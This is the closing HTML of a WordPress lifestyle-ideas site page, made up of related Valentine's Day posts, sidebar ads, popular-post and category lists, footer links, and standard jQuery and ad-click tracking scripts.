																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Small%20Valentines%20Day%20Gifts%20Unique%20Shop%20Small%2030%20Valentines%20Day%20Gifts%20for%20Kids%20Life%20with-470535-480x650.png" href="https://fantasticconcept.com/small-valentines-day-gifts/" title="The Best Ideas for Small Valentines Day Gifts">
																			</a>
										<h3><a href="https://fantasticconcept.com/small-valentines-day-gifts/">The Best Ideas for Small Valentines Day Gifts</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-23T04:33:53+00:00">February 23, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Valentines%20Day%20Quotes%20for%20Him%20New%20Happy%20Valentines%20Day%20Quotes%20for%20Him%20Quotesgram-220784-480x650.png" href="https://fantasticconcept.com/happy-valentines-day-quotes-for-him/" title="Top 20 Happy Valentines Day Quotes for Him">
																			</a>
										<h3><a href="https://fantasticconcept.com/happy-valentines-day-quotes-for-him/">Top 20 Happy Valentines Day Quotes for Him</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-01-18T06:19:19+00:00">January 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Male%20Gift%20Ideas%20for%20Valentines%20Day%20New%2016%20Valentines%20Day%20Gift%20Ideas%20Men%20Want-829559-480x650.png" href="https://fantasticconcept.com/male-gift-ideas-for-valentines-day/" title="The Best Ideas for Male Gift Ideas for Valentines Day">
																			</a>
										<h3><a href="https://fantasticconcept.com/male-gift-ideas-for-valentines-day/">The Best Ideas for Male Gift Ideas for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-25T19:31:40+00:00">December 25, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6654" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9553" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Romantic%20Ideas%20for%20Valentines%20Day%20Awesome%206%20Romantic%20Ideas%20for%20Valentines%20Day%20%20Nemanja%20Manojlovic-252313-480x650.png" href="https://fantasticconcept.com/romantic-ideas-for-valentines-day/" title="The Best Ideas for Romantic Ideas for Valentines Day"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/romantic-ideas-for-valentines-day/" rel="bookmark" title="The Best Ideas for Romantic Ideas for Valentines Day">
												The Best Ideas for Romantic Ideas for Valentines Day											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-08T17:24:27+00:00">December 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Valentines%20Day%20Gifts%20New%2020%20Really%20Cute%20Valentine%20S%20Day%20Gift%20Ideas%20for%20Your%20Special%20E-419598-480x650.png" href="https://fantasticconcept.com/cute-valentines-day-gifts/" title="20 Best Ideas Cute Valentines Day Gifts"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/cute-valentines-day-gifts/" rel="bookmark" title="20 Best Ideas Cute Valentines Day Gifts">
												20 Best Ideas Cute Valentines Day Gifts											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-06T23:02:28+00:00">December 6, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Being%20Single%20On%20Valentines%20Day%20Quotes%20Inspirational%20It%20S%20Okay%20to%20Be%20Single%20On%20Valentine%20S%20Day%20the%20Coffee%20Chic-782515-480x650.png" href="https://fantasticconcept.com/being-single-on-valentines-day-quotes/" title="The Best Ideas for Being Single On Valentines Day Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/being-single-on-valentines-day-quotes/" rel="bookmark" title="The Best Ideas for Being Single On Valentines Day Quotes">
												The Best Ideas for Being Single On Valentines Day Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-14T14:25:52+00:00">November 14, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Gift%20Idea%20Luxury%2025%20Diy%20Valentine%20S%20Day%20Gift%20Ideas%20Teens%20Will%20Love-427693-480x650.png" href="https://fantasticconcept.com/valentines-day-gift-idea/" title="20 Best Valentines Day Gift Idea"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/valentines-day-gift-idea/" rel="bookmark" title="20 Best Valentines Day Gift Idea">
												20 Best Valentines Day Gift Idea											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-11T18:39:49+00:00">October 11, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Art%20Ideas%20Fresh%20Classroom%20Valentines%20Day%20Art%20and%20Craft-311794-480x650.png" href="https://fantasticconcept.com/valentines-day-art-ideas/" title="The Best Valentines Day Art Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/valentines-day-art-ideas/" rel="bookmark" title="The Best Valentines Day Art Ideas">
												The Best Valentines Day Art Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-11T18:27:58+00:00">April 11, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1682" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pictures%20Of%20Crochet%20Braids%20Hairstyles%20Unique%2048%20Crochet%20Braids%20Hairstyles-250886-480x650.png" href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/pictures-of-crochet-braids-hairstyles/" rel="bookmark" title="22 Best Ideas Pictures Of Crochet Braids Hairstyles">
											22 Best Ideas Pictures Of Crochet Braids Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hairstyles%20for%20Naturally%20Curly%20Hair%20Over%2050%20Lovely%20Curly%20Hairstyles%20for%20Women%20Over%2050%20Fave%20Hairstyles-716965-480x650.png" href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" title="Top 25 Hairstyles for Naturally Curly Hair Over 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/hairstyles-for-naturally-curly-hair-over-50/" rel="bookmark" title="Top 25 Hairstyles for Naturally Curly Hair Over 50">
											Top 25 Hairstyles for Naturally Curly Hair Over 50										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Hairstyle%20for%20Medium%20Length%20Hair%20New%20top%2020%20Wedding%20Hairstyles%20for%20Medium%20Hair-509359-480x650.png" href="https://fantasticconcept.com/wedding-hairstyle-for-medium-length-hair/" title="The Best Wedding Hairstyle for Medium Length Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-hairstyle-for-medium-length-hair/" rel="bookmark" title="The Best Wedding Hairstyle for Medium Length Hair">
											The Best Wedding Hairstyle for Medium Length Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hairstyles%20for%20Short%20Natural%20Hair%20Luxury%20Hairstyle%20Ideas%20for%20Short%20Natural%20Hair%20Essence-132006-480x650.png" href="https://fantasticconcept.com/natural-hairstyles-for-short-natural-hair/" title="The Best Natural Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/natural-hairstyles-for-short-natural-hair/" rel="bookmark" title="The Best Natural Hairstyles for Short Natural Hair">
											The Best Natural Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4507" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Halo%20Princess%20Cut%20Engagement%20Ring%20Awesome%20Princess%20Cut%20Halo%20Diamond%20Engagement%20Ring%20In%20Platinum-661822-480x650.png" href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" title="22 Best Halo Princess Cut Engagement Ring"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/halo-princess-cut-engagement-ring/" rel="bookmark" title="22 Best Halo Princess Cut Engagement Ring">
											22 Best Halo Princess Cut Engagement Ring										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Pendant%20Necklace%20New%20Chanel%20Cc%20Crystal%20Pendant%20Necklace%20Oliver%20Jewellery-462163-480x650.png" href="https://fantasticconcept.com/chanel-pendant-necklace/" title="20 Best Chanel Pendant Necklace"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/chanel-pendant-necklace/" rel="bookmark" title="20 Best Chanel Pendant Necklace">
											20 Best Chanel Pendant Necklace										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Collar%20Brooches%20Inspirational%20Men%20Vintage%20Crystal%20Angel%20Collar%20Pin%20Brooch%20for%20T%20Shirt-699544-480x650.png" href="https://fantasticconcept.com/collar-brooches/" title="22 Of the Best Ideas for Collar Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/collar-brooches/" rel="bookmark" title="22 Of the Best Ideas for Collar Brooches">
											22 Of the Best Ideas for Collar Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Brooches%20Logo%20Elegant%20Chanel%20Logo%20Cc%20Turquoise%20Brooch-517422-480x650.png" href="https://fantasticconcept.com/brooches-logo/" title="The Best Brooches Logo"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/brooches-logo/" rel="bookmark" title="The Best Brooches Logo">
											The Best Brooches Logo										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-1064" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Girls%20Coloring%20Books%20Best%20Of%20top%2025%20Free%20Printable%20Lisa%20Frank%20Coloring%20Pages%20Line-740505-480x650.png" href="https://fantasticconcept.com/girls-coloring-books/" title="Best 25 Girls Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/girls-coloring-books/" rel="bookmark" title="Best 25 Girls Coloring Books">
											Best 25 Girls Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20Of%20Flowers%20for%20Kids%20New%20Cute%20Flower%20Coloring%20Page%20Drawing%20Coloring%20Learning%20Colors-155176-480x650.png" href="https://fantasticconcept.com/coloring-pages-of-flowers-for-kids/" title="The 25 Best Ideas for Coloring Pages Of Flowers for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-of-flowers-for-kids/" rel="bookmark" title="The 25 Best Ideas for Coloring Pages Of Flowers for Kids">
											The 25 Best Ideas for Coloring Pages Of Flowers for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#55213d30263d3c3b2c3c31303426153238343c397b363a38"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#2c5844495f444542554548494d5f6c4b414d4540024f4341"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "22da4a4336",
}, function(response) { }
);
});
});
